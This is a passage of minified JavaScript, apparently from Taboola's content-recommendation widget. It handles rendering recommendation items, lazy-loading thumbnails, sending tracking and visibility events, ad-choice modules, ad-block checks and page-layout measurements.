TRC.PlacementEventPostData).setFullItemList(this.getJsonTargetItemsList(this.fullEventItemsHash)),p=this.createUtmParam(),void 0!==this.modeGroupOrder&&this.util.merge(p,{mgo:this.modeGroupOrder});var m=TRC.availableEventCoordinator.get(this.trc),g=this.response&&this.response.trc&&m.availableReportedPlacements.indexOf(this.response.trc.placement)>-1;this.isResponsive=this.trc.getProperty(this.mode_name,"mode-is-responsive",this.propertiesOverride),this.recommendationList=this.isMultiWidget?this.multiWidgetRecItems.splice(0,this.getCurrentListSize()):i["video-list"].video||[],this.recommendationList=a(this.recommendationList);var b=this.placement.indexOf("Injected")>-1,f=this.recommendationList.length>0,v,C;if(!this.isNoRecommendationsMode()&&!f){const e="no-content-report-percents";return TRCImpl.global[e]=TRCImpl.global[e]||1,!b&&TRC.util.isPercentEnabled(TRCImpl.global,e)&&__trcWarn("Exit "+r+": no items in response - "+this.mode_name),void this.handleNoItemInResponse(i,r,g,p,d)}if(this.isProviderIframe||this.isExistDisplayInSlot){if(TRC.listen("available::"+this.placement+this.trc.getItemSignature(this.trcResponse),function(e){var t=this.displayInSlotManager&&this.displayInSlotManager.getDisplayInSlotItemData(),r;if(!1!==(t?t.ifrObj.config:this.trcResponse.config)["send-events"]){if(g||(t?this.displayInSlotManager.sendAvailableEvent(this,p,d):this.sendAvailableEvent(p,d,!1,!0)),i["video-list"].video){var o=t||i["video-list"].video[0];if(o&&o.rv&&o.rvpm){var n={rvpm:o.rvpm};this.util.merge(n,p),this.sendRequiredViewabilityAvailableEvent(n,d,o["item-id"])}}if("mobile-sdk"!==this.trc.framework){var a=function(){TRC.intersections.isInViewPort({targetElement:e.container,enableDelayedVisibilityCheck:!0,onTrigger:function(){this.recommendationList.length&&this.visibilityReporter.calculateVisibleItems(null,!0,this.recommendationList),this.visibilityReporter.reportVisibility()}.trcBind(this)})};this.visibilityReporter=new TRC.WidgetVisibilityReporter(this),o&&o.rv&&o.rvpm&&this.rvVisibleTimeout?setTimeout(function(){a.call(this)}.trcBind(this),this.rvVisibleTimeout):a.call(this)}this.registerProviderClicks(this.recommendationList)}var s=Boolean(t),l=t?this.displayInSlotManager.getDisplayInSlotItemsIds():null;this.sendPlacementTrackingPixelsOnce("i",l,s)}.trcBind(this)),this.isExistDisplayInSlot&&!g){var T=d.getSpecificItemsPostData(this.displayInSlotManager.getNativeItemsIds());this.sendAvailableEvent(p,T,!1,!0)}}else g||this.sendAvailableEvent(p,d,!1,!1);var y=this["rtb-win"];if(y){var R=y["ep"];R?this.sendEvent(R,y):this.sendEvent("rtb-win",y)}if(this.itemsTypes=this.getItemsTypesList(this.recommendationList),this.privacyId=this.getPrivacyId(this.recommendationList),this.orig_name=this.mode_name,this.orig_placement=this.placement,!this.isProviderIframe)if(this.isExistDisplayInSlot){var _=this.displayInSlotManager.getNativeItemsIds();this.sendPlacementTrackingPixelsOnce("i",_,!0)}else this.trc.global["enable-rv-available"]?this.handleAvailableTrackingPixels():this.sendPlacementTrackingPixelsOnce("i");if(o=this.calcModeName(t.trc,this.mode_name),this.changeModeName(o,!0,"mode - "+o+" has no config :- fallback - "+this.mode_name),this.isProviderIframe||this.isNoRecommendationsMode()||void 0!==this.trc.modes[this.mode_name]){l=this.trc.getProperty(this.mode_name,"auto-size",this.propertiesOverride),c="none"!=this.trc.getProperty(this.mode_name,"thumbnail-position",this.propertiesOverride),this.useNativeLineClamp=TRC.Browser.compatibility.lineClamp&&!this.trc.getProperty(this.mode_name,"details-inline-with-title",this.propertiesOverride)&&this.trc.getProperty(this.mode_name,"use-browser-line-clamp",this.propertiesOverride),this.widgetCreatorLayout=this.trc.getProperty(this.mode_name,"widget-creator-layout",this.propertiesOverride),this.isWCTextLinks="autowidget-template-text-links"===this.widgetCreatorLayout,this.isCarousel="scrolling"===this.trc.getProperty(this.mode_name,"navigation-type",this.propertiesOverride),this.trc.global["vignette-lazy-load"]&&VignetteManager&&VignetteManager.isDrawingVignette(this.placement)?this.shouldLazyLoadImages=!1:this.shouldLazyLoadImages=this.trc.getProperty(this.mode_name,"has-thumbs-image-lazy-load",this.propertiesOverride)||this.trc.global["thumbnail-image-lazy-load"],this.link_target=this.link_target||this.trc.getProperty(this.mode_name,"link-target")||"normal",__trcDebug("Exit "+r+": success"),this.drawList=!0,this.hasReadMore=!0!==this.trc.disableReadMore&&this.trc.getProperty(this.mode_name,"enable-read-more",this.propertiesOverride),this.readMorePageConfig=this["read_more"]||{},this.readMoreConfig=this.getReadMoreConfig(),this.readMoreDevices=this.trc.getProperty(this.mode_name,"read-more-mode-devices",this.propertiesOverride)||this.trc["read-more-devices"],this.getWidgetToFeedHelper()&&this.getWidgetToFeedHelper().applyWidgetHeaderAndFooterStylesToFeed(this.mode_name),this.callPreRenderHooks(),this.trc.getProperty(this.mode_name,"pending-archive")&&TRC.modDebug.logMessageToServer(0,"PENDING_ARCHIVE_MODE_ERROR["+this.mode_name+"]",{"event-type":"ARCHIVE_MODE_ERROR"}),TRC.setReadMore&&this.hasReadMore&&this.isReadMoreDevice(this.readMoreDevices)?TRC.isOptim("defer-read-more")?setTimeout(function(){TRC.setReadMore(this)}.trcBind(this),0):TRC.setReadMore(this):TRC.EventsAPI.readmore("none",this.response&&this.response.trc),this.trc.yieldingEnabled||this.trc.totalModeCounter++;var w=null;try{this.reqId=this.response.trc.req}catch(e){this.reqId=-1}TRC.performance&&TRC.performance.mark("7.0.1."+this._id,w,this.mode_name,this.reqId,"rendering",TRC.PerfEvenType.REQ_LEVEL_START),this.container&&this.container.setAttribute("data-placement-name",this.placement),this.isProviderIframe&&!this.isDisplayToNative||(TRC.CategoryCard.enableCategoryCard(this)&&(this.categoryCard=new TRC.CategoryCard(this)),this.isResponsive&&!this.isWCTextLinks?(this.generateResponsiveOuters(this.element),this.drawResponsiveList(i,d,p),this.postHandleRecommendationsResponseData(i,t,h,c,n,w)):"rbox-only-video"===t.trc.mode?(this.postHandleRecommendationsResponseData(i,t,h,c,n,w),this.postRender()):(l&&this.container&&0==this.container.clientWidth&&(this.container.style.width="100%"),TRC.ModuleLoader.load("non-responsive-widget",this.drawListBody,function(){this.generateVisibleParts(),this.drawListBody(i),this.postHandleRecommendationsResponseData(i,t,h,c,n,w)}.trcBind(this))))}else __trcError("TRCRBox.loadScriptCallback: Mode name '"+this.mode_name+"' doesn't exist in configuration file ")}},s.prototype.handleNoItemInResponse=function(e,t,r,i,o){TRC.EventsAPI.dispatchRender(e),this.abortRendering(),r||this.sendAvailableEvent(i,o,!0,!1);var n=this.response.feedPlacement||this.placement;TRC.dispatch("onRboxFlowError",{placement:n}),TRC.EventsAPI.dispatchNoContent(this.trc.NO_CONTENT.noItems,this.placement,this.isFeedCard)},s.prototype.isValidResponse=function(e){return e&&e["video-list"]&&e["video-list"].video||this.isProviderIframe||this.isExistDisplayInSlot},s.prototype.getPropertiesOverride=function(e){if(e.trc&&e.trc["video-list"])return this.isMultiWidget?this.multiWidgetModeLevelData&&this.multiWidgetModeLevelData["properties-override"]:e.trc["video-list"]["properties-override"]},s.prototype.handleAvailableTrackingPixels=function(){try{var e=this.response.trc["video-list"].video,t=[];this.rvAvailableIds=[];for(var r=0;r<e.length;r++){var i=e[r];i.rv&&i.rvpm?this.rvAvailableIds.push(i["item-id"]):t.push(i["item-id"])}this.rvAvailableIds.length>0?t.length>0&&this.sendPlacementTrackingPixelsOnce("i",t):this.sendPlacementTrackingPixelsOnce("i")}catch(e){__trcWarn("Handle RvAvailable TrackingPixels error: ",e)}},s.prototype.postHandleRecommendationsResponseData=function(e,t,r,i,o,n){if(this.shouldLazyLoadImages&&(this.lazyLoadViewportMarginThreshold=this.trc.getProperty(this.mode_name,"thumbs-image-lazy-load-margins",this.propertiesOverride)||this.trc.global["thumbs-image-lazy-load-margins"]||"600px 1500px 600px 1500px",this.isCarousel&&"none"!==r&&this.createCarouselContainerImgLazyLoadObserver()),TRC.RecommendationReel.shouldInitRecommendationReel(this)&&new TRC.RecommendationReel(this),TRC.performance&&TRC.performance.mark("7.0.9."+this._id,n,this.mode_name,this.reqId,"rendering",TRC.PerfEvenType.REQ_LEVEL_STOP),TRC.dispatch("trcContentReady",{container:this.container,trcbox:this}),e&&e["video-list"]&&e["video-list"].vtag&&this.trc["mode-before-video-load"](this)){TRC.performance&&TRC.performance.mark("10.0.1."+this._id,null,"videotag","","videoTagLoad",TRC.PerfEvenType.START);var a={placement:this.placement,container:this.container};this.videoTagLoader=new TRC.VideoTagLoader(this.trc,e["video-list"].vtag,a,this,this.response.trc),this.videoTagLoader.loadVideo(),TRC.performance&&TRC.performance.mark("10.0.9."+this._id,null,"videotag","","videoTagLoad",TRC.PerfEvenType.STOP)}try{TRC.SpotlightLoader.registerOnMainContainer(this.container,t),TRC.SpotlightLoader.load(this.response)}catch(e){__trcError("Error while trying to load Spotlight")}this.shouldInitRTBUserAdChoice(i,o)&&TRC.ModuleLoader.load("user-adchoice",TRC.userAdChoice,this.initRTBUserAdChoice.trcBind(this)),this.shouldInitTaboolaChoice(i,o)&&TRC.ModuleLoader.load("userx",TRC.userX,this.initTaboolaChoice.trcBind(this)),this.shouldInitSliderManager()&&(TRC.RBoxUsage.logUsage("Init Escalator"),TRC.ModuleLoader.load("slider",TRC.SliderManager,function(){new TRC.SliderManager(this)}.trcBind(this)))},s.prototype.shouldInitTaboolaChoice=function(e,t){var r=this.trc.global["has-userx"]&&this.trc.getProperty(this.mode_name,"mode-has-userx",this.propertiesOverride),i=this.options&&this.options.trcResponse&&!!this.options.trcResponse.nup,o=TRC.util.isTrue(this.trc.global["userx-touch-device-enabled"]);return TRC.pConsole(this.mode_name,"info","has user X = "+r,""),r&&e&&!t&&(o||!TRC.Device.isTouchDevice)&&!TRC.SpotlightLoader.loadedScript&&!i},s.prototype.initTaboolaChoice=function(){if(TRC.userX&&!TRC.userX.isInitialized)try{TRC.userX.init(this.trc)}catch(e){__trcDebug("failed to init Taboola Choice",e)}var e;if(TRC.util.isEnabledByDefault(this.trc.global["userx-draw-ui"]))try{TRC.userX.initForMode(this)}catch(e){__trcDebug("failed to init Taboola Choice for mode "+this.mode_name)}},s.prototype.shouldInitRTBUserAdChoice=function(e,t){return this.trc.global["show-rtb-ad-choices-icon"]&&e&&!t&&!TRC.SpotlightLoader.loadedScript&&this.recommendationList&&this.recommendationList.some(function(e){return e.plink})},s.prototype.initRTBUserAdChoice=function(){if(!TRC.userAdChoice.isInitialized)try{TRC.userAdChoice.init()}catch(e){__trcDebug("failed to init RTB Choice")}try{TRC.userAdChoice.initForMode(this)}catch(e){__trcDebug("failed to init RTB Choice for mode "+this.mode_name)}},s.prototype.shouldInitSliderManager=function(){return(!0===this.slider||!0===this.trc.getProperty(this.mode_name,"slider",this.propertiesOverride))&&!1!==this.trc.slider},s.prototype.callPreRenderHooks=function(){var e=this.trc.getProperty(this.mode_name,"mode-start"),t=this.trc["mode-pub-start"];try{"function"==typeof t&&(t(this,this.container),TRC.CustomModulesManager.runHook("mode-pub-start",null,this,this,this.container)),"function"==typeof e&&e(this,this.container)}catch(e){__trcError("Error in pre rendered hooks - "+e.message)}},s.prototype.registerProviderClicks=function(e){for(var t,r=0;r<e.length;r++){t=e[r],TRC.listen("click::"+this.placement,function(){this.isExistDisplayInSlot&&(t=this.displayInSlotManager.getDisplayInSlotItemData()),this.reportClick(t,{it:t.type,ii:t["item-id"],p:t["is-syndicated"]?t.publisher:"",li:this.getListId()},null,!1),this.trc.sendExternalTracking(this.getAllExternalTrackingURLsList()["c"])}.trcBind(this));break}},s.prototype.changeModeName=function(e,t,r){e&&(void 0!==this.trc.modes[e]?(this.mode_name=e,this.element.className="trc_rbox"+" "+this.mode_name):this.trc.global["send-variant-warning"]&&(t?__trcWarn(r):__trcDebug(r)))},s.prototype.abortRequest=function(){this.timeoutId&&(TRC.Timeout.clear(this.timeoutId),this.timeoutId=null),this.request&&(this.request.parentNode.removeChild(this.request),this.request=null)},s.prototype.abortRendering=function(){var e="TRCRBox.abortRendering"+"(retry="+this.retryCount+")";switch(__trcDebug("Called "+e),this.drawList=!0,typeof this.errorHandler){case"string":return void(null!=this.listContainer&&this.listContainer.appendChild(document.createTextNode("Error getting recommendations: "+this.errorHandler)));case"function":return void this["errorHandler"]()}},s.prototype.getContainer=function(){return this.element.parentNode},s.prototype.sendEvent=function(e,t,r,i,o,n,a){var s=!1,l=this.trc.formattedTRCRequest&&this.trc.formattedTRCRequest.tmpl,c=this.response.trc["placement-group"],d=this.response&&this.response.trc?this.response.trc["session-data"]:null,p={ri:this.response?this.response.trc["req"]:null,sd:this.trc.getSessionData(d),ui:TRC.pageManager.getUserId(),pi:this.trc.getItemId(),wi:this.response?this.response.trc["watched-item"]:null,pt:this.getItemType(),vi:this.cachedViewId||TRC.pageManager.getPageData(),li:this.getListId()},h=function(){s||(s=!0,o&&o())};this.isResponseFromCache()&&(p.cache="1"),this.trc.formattedTRCRequest&&this.trc.formattedTRCRequest.ad&&(p.ad=__trcJSONify(this.trc.formattedTRCRequest.ad)),this.trc.systemFlags&&"normal"!==this.trc.systemFlags.loaderType&&(p.lt=this.trc.systemFlags.loaderType),this.response.trc&&(this.trc.global["tmp-use-pb-params"]&&this.trc.configForPostEvent[e]||"click"===e&&this.sendClickPiggyBack)&&(this.response.trc["ppb"]&&(t.ppb=this.response.trc["ppb"]),this.response.trc["cpb"]&&(t.cpb=this.response.trc["cpb"]),this.response.trc["prty"]&&(t.prty=this.response.trc["prty"]),this.response.trc["caty"]&&(t.caty=this.response.trc["caty"])),"click"==e&&"nt"==t.prt&&(p={}),l&&(p.tmpl=l),c&&(p.pg=c),__trcCopyProps(t,p),i?(TRC.pConsole(this.mode_name,"info","sending event type : "+e,p,"object"),this.trc.log1(e,p,r,h,this.placement,a)):this.trc.logTrcEvent(e,p,r,h,null,a);var u=null;TRC.performance&&"visible"==e&&TRC.performance.mark("11.0."+this._id,u,this.mode_name,this.reqId,"visible",TRC.PerfEvenType.MARK),"number"==typeof n&&TRC.Timeout.set(h,n)},s.prototype.load=function(e){if(this.errorHandler=e,this.loadRBoxRequestFailed)return __trcError("loadRBox failed, aborting."),void this.abortRendering();var t;({})[this.placement]=this,this.loadScriptCallback(null,this.response),this.detectBids(),this.measureDistanceFromArticle(),this.searchArticleAndFeedAreaForElements(),this.takePageScreenshot()},s.prototype.detectBids=function(){TRC.util.isPercentEnabled(this.trc.global,"enable-bid-detection")&&TRC.ModuleLoader.load("bid-detection",TRC.BidDetection,function(){TRC.bidDetector||(TRC.bidDetector=new TRC.BidDetection(this.response.trc),TRC.bidDetector.detect())}.trcBind(this))},s.prototype.isDistanceViolationEnabled=function(){var e=function(){if(!TRC.isPaywallSelectorEventSent){var e={event_type:"PAYWALL_BY_SELECTOR",event_state:"REPORTED",event_value:!0};TRCImpl.sendEvent("supply-feature",{d:JSON.stringify(e)},null),TRC.isPaywallSelectorEventSent=!0}};return!TRCImpl.distanceFromArticle&&(!TRC.dom.isInIframe()&&(!TRC.util.isRboxEncapsulated(TRC)&&((!TRC.util.isTrue(this.trc.paywall)||!this.disableViolationMeasurementOnPaywall)&&(document.querySelector(this.disableViolationSelectorOnPaywall)?(e(),!1):!!TRC.util.isPercentEnabled(this.trc.global,"enable-distance-from-article")))))},s.prototype.measureDistanceFromArticle=function(){this.isDistanceViolationEnabled()&&TRC.ModuleLoader.load("distance-from-article",TRC.DistanceFromArticle,function(){TRC.DistanceFromArticle.measureAndReport(this.trc.global["distance-violation-minimal-article-text-percentage"])}.bind(this));try{const e=!TRCImpl.distanceFromArticle&&!TRC.util.isRboxEncapsulated(TRC)&&!TRC.dom.isInIframe()&&TRC.util.isPercentEnabled(this.trc.global,"monitor-article-distance-from-feed-percentage");e&&TRC.ModuleLoader.load("distance-from-article",TRC.DistanceFromArticle,function(){const e=TRC.util.sendSupplyFeature.trcBind(TRC.util);TRC.DistanceFromArticle.reportArticleDistanceFromFeed(e)}.bind(this))}catch(e){__trcError("Error in TRCRBox.measureDistanceFromArticle",e)}},s.prototype.searchArticleAndFeedAreaForElements=function(){TRC.util.isPercentEnabled(this.trc.global,"article-and-feed-area-scanner-report-percentage")&&TRC.ModuleLoader.load("article-and-feed-area-scanner",TRC.ArticleAndFeedAreaScanner,function(){TRC.ArticleAndFeedAreaScanner.initScanner()}.bind(this))},s.prototype.takePageScreenshot=function(){!TRC.util.isRboxEncapsulated(TRC)&&TRC.util.isPercentEnabled(this.trc.global,"screenshot-capture-enabled")&&TRC.ModuleLoader.load("screenshot-capture",TRC.screenshotCaputre,function(){TRC.screenshotCaputre.init(document.body,{keepImages:!0})}.trcBind(this))},s.prototype.getBoundingClientRect=function(e,t){var r;return t?{left:t.boundingClientRect.left+e.left,right:t.boundingClientRect.right+e.left,top:t.boundingClientRect.top+e.top,bottom:t.boundingClientRect.top+e.bottom,width:t.boundingClientRect.width,height:t.boundingClientRect.height}:e},s.prototype.clearChilds=function(e){for(;e.hasChildNodes();)e.removeChild(e.lastChild)},s.prototype.hasDuration=function(){for(var e,t=this.trc.getProperty(this.mode_name,"detail-order",this.propertiesOverride).split(","),r=0;e=t[r];r++)if("duration"==e)return!0;return!1},s.prototype.cleanStyleDimensions=function(e){var t=null;try{__trcDOMWalker(e,function(e){e.style.cssText&&(e.style.width="",e.style.height=""),-1!==(e.className+"").indexOf("video-duration")&&(t=e)})}catch(e){}return t},s.prototype.createBillboard=function(){var e=__trcGetElementsByClass("trc_rbox_outer","div",this.element)[0];if(!e)return null;var t=document.createElement("div");return this.billboard=t,t.className="trc_billboard",t.style.width="auto",e.parentNode.insertBefore(t,e),e.style.clear="both",t},s.prototype.checkForBlocking=function(){var e,t,r,i,o,n,a,s,l="",c=[],d=[],p=[];if(this.trc.global["enable-old-abp-check"]){for(e=0;t=this.boxes[e];e++){try{(o=t.video_data["is-in-network"]||t.video_data["is-native"])||(i=t.video_data["is-syndicated"])}catch(e){}n=o?d:i?p:c,t&&1===t.nodeType&&t.childNodes.length?(a=document.trcGetCurrentStyle(t,"-moz-binding"),r=document.trcGetCurrentStyle(t,"orphans"),"hidden"!=(s=document.trcGetCurrentStyle(t,"visibility"))&&("none"==document.trcGetCurrentStyle(t,"display")?("4321"==document.trcGetCurrentStyle(t,"orphans")&&(l=l||"adblockplus"),n.push(1)):a&&"none"!=a&&(l=l||"adblockplus",n.push(1)))):n.push(1)}(c.length||p.length||d.length)&&__trcWarn("blocked:"+c.length+"-"+d.length+"-"+p.length+"-"+(l||"unknown"))}},s.prototype.setVideoPlayerLoad=function(e,t,r,i,o,n){try{PVideoLoader.loadVideo({playerContainer:e,url:t,poster:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:this}),TRC.tlf&&console.time("in setVideoPlayerLoad")}catch(e){__trcWarn("Error in setVideoPlayerLoad",e)}},s.prototype.getThumbnailsDimensions=function(e){var t=e.boundingClientRect,r;return{width:Math.ceil(t.width),height:Math.ceil(t.height)}},s.prototype.removeCarouselItemImgLazyLoadObserver=function(e){for(var e=e.split(" "),t,r=0;r<e.length;r++)-1!==(t=this.lazyLoadImageObserversIds.indexOf(e[r]))&&(TRC.intersections.unobserve(this.lazyLoadImageObserversIds[t]),this.lazyLoadImageObserversIds.splice(t,1))},s.prototype.createCarouselContainerImgLazyLoadObserver=function(){var e={targetElement:this.container,threshold:0,rootMargin:this.lazyLoadViewportMarginThreshold,disableCheckOverlay:!0,onEnter:this.createCarouselItemImgLazyLoadObserver.trcBind(this)};this.lazyLoadImageObserversIds.push(TRC.intersections.observe(e))},s.prototype.loadCarouselItemImage=function(e,t,r,i,o,n,a,s,l,c){var d=this.getThumbnailsDimensions(a),p=s.getAttribute(TRC.intersections.TARGET_ATTRIB);this.setImageLoad(e,t,r,i,o,n,!0,d),p&&this.removeCarouselItemImgLazyLoadObserver(p)},s.prototype.createCarouselItemImgLazyLoadObserver=function(e,t,r,i){for(var o,n=t.getAttribute(TRC.intersections.TARGET_ATTRIB),a=0;a<this.boxes.length;a++)o={rootSelector:"#"+this.outerBox.id,targetElement:this.boxes[a].thumbBlock,threshold:0,rootMargin:this.lazyLoadViewportMarginThreshold,onEnter:this.loadCarouselItemImage.trcBind(this,this.boxes[a].img,this.boxes[a],this.boxes[a].img_src,100,this.boxes[a].thumbBlock,this.trc.global["thumb-lazy-load-switch"])},this.lazyLoadImageObserversIds.push(TRC.intersections.observe(o));n&&this.removeCarouselItemImgLazyLoadObserver(n)},s.prototype.lazyLoadImage=function(e,t,r,i,o,n,a,s,l,c){var d=this.getThumbnailsDimensions(a),p=s.getAttribute(TRC.intersections.TARGET_ATTRIB);this.setImageLoad(e,t,r,i,o,n,!0,d),p&&this.removeCarouselItemImgLazyLoadObserver(p)},s.prototype.alternateImgBaseUrl=function(e){return TRC.imageCounter++,e.replace("images.taboola.com",this.imagesAltUrls[TRC.imageCounter%this.imagesAltUrls.length])},s.prototype.setImageLoad=function(e,t,r,i,o,n,a,s){var l,c,d,p,h,m,g,b,f,v,C,T;if(m=a?s:this.getContainerDim(o,t,this.isHiddenItem(t)),o.imgContDim=m,!i&&!m){var y=!this.trc.global.hasOwnProperty("enable-default-aspect-ratio")||this.trc.global["enable-default-aspect-ratio"];if(t.rbox&&t.rbox.isStories)m={width:screen.availWidth,height:screen.availHeight};else if(y){var R=this.trc.global["default-image-aspect-ratio"]||9/16,_=Math.min(screen.availWidth,1e3);m={width:_,height:Math.round(_*R)}}}if(m)v=imageUtils.computeImageOptimizationConfig({trcRBoxUI:this,video:t.video_data,imgContDim:m}),p=this.getImageOptimizationUrlByItemRtbProp({itemData:t.video_data,imageOptimizationConfig:v}),C=this.getImageOptimizePrefix({imageOptimizePrefix:p,imageOptimizationConfig:v});else{if(i)return void TRC.Timeout.set(this.setImageLoad.trcBind(this,e,t,r,--i,o,n,a,s),50);__trcInfo("Failed to load image through cloudinary service because of missing dimensions:"+this.mode_name)}if(r=imageUtils.parseUrlByRatio({trcRBoxUI:this,imageOptimizationConfig:v,video:t.video_data})||r,g=TRC.util.isPercentEnabled(this.trc.global,"cloudinary-encode")?TRC.imageUtils.cloudinaryEncoding(r):this.trc.global["tmp-image-utf8-encode"]?encodeURIComponent(r):escape(r),!a&&this.shouldLazyLoadImages){if(this.isCarousel)return;return b={targetElement:o,threshold:0,rootMargin:this.lazyLoadViewportMarginThreshold,disableCheckOverlay:!0,onEnter:this.lazyLoadImage.trcBind(this,e,t,r,i,o,n)},void this.lazyLoadImageObserversIds.push(TRC.intersections.observe(b))}m&&(r=C+g),l=t.video_data["pvideo-url"],c=t.video_data.itemIndex,d=t.video_data["item-id"],this.imagesAltUrls.length>0&&(r=this.alternateImgBaseUrl(r)),this.trc.getExpoImageTag()&&(r+=(-1===r.indexOf("?")?"?":"&")+this.trc.getExpoImageTag()),t.img_src=r=TRC.URL.prototype.switchProtocol.call(r,u),e.src=r,TRC.imageUtils.markLoadPerformance(e),l&&(h={isCreatePVideoOverlay:this.trc.getProperty(this.mode_name,"p-video-overlay",this.propertiesOverride),video_data:t.video_data,container:t,language:this.trc["language"],isSendEvents:this.trc.global["p-video-overlay-send-events"]},o=this.isResponsive?o:o.firstChild,this.setVideoPlayerLoad(o,l,r,c,d,h))},s.prototype.getImageOptimizationUrlByItemRtbProp=function(e){var t=e.itemData,r=e.imageOptimizationConfig;if(this.imageOptimizePrefixFlag=!0,t["is-rtb"])return this.rtbImageOptimizePrefix=this.rtbImageOptimizePrefix||this.getImageOptimizationUrl(t);if(t["cropping"]){var i=imageUtils.parseCroppingPrefix({trcRBoxUI:this,imageOptimizationConfig:r,video:t});if(i)return i}return(t["thumbnail-transformations"]||t["is-gift"])&&this.trc.global["image-optimization-url-per-item-is-enabled"]?this.getImageOptimizationUrl(t):this.imageOptimizePrefix=this.imageOptimizePrefix||this.getImageOptimizationUrl(t)},s.prototype.setImagePrefixUrl=function(e){var t="image-url-prefix",r=d,i;return e["is-rtb"]?(t="rtb-image-url-prefix",r=h):e["is-gift"]?(t="gif-url-prefix",r=p):e["thumbnail-transformations"]&&(i=l+c+","+e["thumbnail-transformations"]+"/"),TRC.shiftDomain(i||this.trc.getProperty(this.mode_name,t,this.propertiesOverride)||this.trc.global[t]||r)},s.prototype.handleGifPrefixParams=function(e){var t=this.trc.global["gif-fade-effect-in-ms"],r,i;return t&&"0"!==t&&(i=encodeURIComponent(",e_fade:{fade},e_fade:-{fade}".replace(new RegExp("{fade}","g"),t)),e=e.substr(0,e.length-1)+i+(e.lastIndexOf("/")===e.length-1?"/":"")),e},s.prototype.forceGifPrefixUrl=function(){return TRC.shiftDomain(this.trc.getProperty(this.mode_name,"gif-url-prefix",this.propertiesOverride)||this.trc.global["gif-url-prefix"]||p)},s.prototype.getImageOptimizationUrl=function(e){var t=this.setImagePrefixUrl(e),r=this.trc.global["images-host"],i=this.trc.getProperty(this.mode_name,"images-radius",this.propertiesOverride),o=e["is-gift"],n;return e["pvideo-url"]&&e.thumbnail&&e.thumbnail.indexOf(".gif")>-1&&(t=this.forceGifPrefixUrl(),o=!0),r&&r.length>2&&((n=new TRC.URL(t)).host=r,t=n.toString()),i&&"0"!=i&&(t=o?t.replace(new RegExp("f_gif"),"f_gif%2Cr_"+i):(t=t.replace(/f_jpg(%2C)?/,"")).replace(/fetch\//,"fetch/f_png%2C"+"r_"+i+"%2C")),o&&(t=this.handleGifPrefixParams(t)),t},s.prototype.isHiddenItem=function(e){return"none"===t.trcGetCurrentStyle(e,"display",null)},s.prototype.getContainerDim=function(e,t,r){var i,o,n=100;if(r){if(this.cachedImageDim)return this.cachedImageDim}else{if(i=TRC.dom.getElementRect(e),TRC.util.isEnabledByDefault(this.trc.global["enable-img-dim-fix"])&&TRC.Browser.webView){o=window.screen.width;var a=this.trc.global["webview-img-max-width"]||500;o=o>a?a:o;var s=Math.ceil(i.bottom-i.top||this.getAspectHeight(t)||o*this.getThumbAspectRatio(this.trc.modes[this.mode_name],"ratio")||n),l=Math.ceil(i.right-i.left);return n=Math.ceil(s/l*o),this.cachedImageDim={width:o,height:n}}if(o=Math.ceil(i.right-i.left))return n=Math.ceil(i.bottom-i.top||this.getAspectHeight(t)||o*this.getThumbAspectRatio(this.trc.modes[this.mode_name],"ratio")||n),this.cachedImageDim={width:o,height:n}}return null},s.prototype.getAspectHeight=function(e){var t;return e.thumbnail_aspect?(t=TRC.dom.getElementRect(e.thumbnail_aspect)).bottom-t.top:0},s.prototype.getImageOptimizePrefix=function(e){var t=e.imageOptimizePrefix,r=e.imageOptimizationConfig;return TRC.performance&&TRC.performance.mark("7.1.1."+this._id),t=t.replace(new RegExp("{w}","g"),r.computedWidth.toString()).replace(new RegExp("{h}","g"),r.computedHeight.toString()),TRC.performance&&TRC.performance.mark("7.1.9."+this._id),t},s.prototype.getImageSizeFactor=function(){var e=this.trc.getProperty(this.mode_name,"image-size-factor",this.propertiesOverride)||1.2;return this.trc.global["use-dpr-images"]&&this.trc.getProperty(this.mode_name,"use-dpr-images",this.propertiesOverride)&&TRC.dom.isHighDensity()&&(e=this.trc.getProperty(this.mode_name,"image-dpr-factor",this.propertiesOverride)||e),e},s.prototype.getAllowedRatio=function(e){for(var t=this.trc.getSortedCloudinaryRatios(),r=this.trc.getProperty(this.mode_name,"image-allowed-ratio-diff",this.propertiesOverride)||.01,i=1*e.height/e.width,o=Math.abs(i-r),n=0;n<t.length;n++){var a=t[n];if(!isNaN(a)&&a>=o)return a}return i},s.prototype.isInViewPort=function(e,t){var r=TRC.visibility.getMinViewPortOffsets(this.container);return!(r<0&&Math.abs(r)>t)},s.prototype.createUtmParam=function(){return{utm:TRC.utm.join(",")+(this.utm?","+this.utm.join(","):"")}},s.prototype.postRender=function(e){if(e){var t=this.postRenderQueue.popFront();if(null==t)return void __trcDebug("TRCRBox.postRender: finished");try{t.func.call(this),TRC.pConsole(this.mode_name,"debug","executing postRender functions - see info",t.func.toString())}catch(e){__trcError("Error in TRCRBox.postRender while executing "+t.name,e)}}__trcInfo("Finish Rendering "+(this.response.trc?this.response.trc.placement:"")),TRC.Timeout.set(this.postRender.trcBind(this,!0),0)},s.prototype.getPopupUrl=function(){return this.trc.getProperty(this.mode_name,"popup-custom-url",this.propertiesOverride)||"popup.taboola.com/"+(this.trc["language"]||"en")},s.prototype.check_visibility=function(){for(var e=0;e<this.boxes.length;e++){var t=this.boxes[e];this.itemMaxHeight&&(t.style.height=this.itemMaxHeight+"px")}},s.prototype.findElement=function(e,t,r,i){void 0===t&&(t=document),void 0===r&&(r="*");for(var o=t.getElementsByTagName(r),n=0;n<o.length;n++)if(e(o[n]))return o[n];return i},s.prototype.findElements=function(e,t,r){for(var i=[],o=0;e&&o<e.length;o++){var n=e[o],a=this.findElement(function(e){return e.className.search(n)>=0},t,"span");a&&(r&&(a=a.cloneNode(!0)),i.push(a))}return i},s.prototype.getLinkTarget=function(e,t,r){var i;return(i=t&&t[e]||r[e])||(i="_blank"),i},s.prototype.addPiggyBackParams=function(e){if(e)return e+"&ppb="+this.response.trc["ppb"]+"&cpb="+this.response.trc["cpb"]},s.prototype.detectItemFromSameHost=function(e,t){if(e===t||this.trc["detect-item-from-same-host"](e,t))return!0;for(var r=e.split(".").reverse().join(""),i=t.split(".").reverse().join(""),o=6,n=!0,a=0;a<o;a++)if(r[a]!==i[a]){n=!1;break}return n},s.prototype.createVideoLinkRel=function(e,t,i){var o;return(this.trc.global["allow-nofollow-for-exchange"]||!e["is-in-network"]||e["is-in-network"]&&!t)&&(o="nofollow",this.trc.global["disable-noopener-for-links"]||"_blank"!==i||(o+=" noopener")),this.trc.global["disable-sponsored-for-links"]||e["is-in-network"]||e["is-dc"]||(o+=" 